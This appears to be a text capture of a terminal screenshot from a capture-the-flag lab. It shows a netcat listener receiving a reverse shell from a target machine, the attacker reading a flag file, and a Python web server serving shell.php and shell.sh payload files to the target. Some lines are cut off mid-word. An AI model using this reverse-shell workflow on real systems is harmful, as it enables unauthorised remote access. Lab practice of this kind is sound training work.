 ┌──(root㉿kali)-[~/Desktop/Acadmy _VPN]
└─# nc -nvlp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [10.129.227.248] 45386
bash: cannot set terminal process group (1511): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ cd ..
cd ..
www-data@three:/var/www$ ls
ls
flag.txt
html
www-data@three:/var/www$ cat flag.txt
cat flag.txt
www-data@three:/var/www$
tb/shell.s
cd Acadmy\ _VPN
(root㉿kali)-[~/Desktop/Ac
└─# ls
'academy (1).ovpn' shell.ph
EU2.ovpn shell.sh
(root㉿kali)-[~/Desktop/Ac
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port
10.129.227.248 - - [29/Oct/20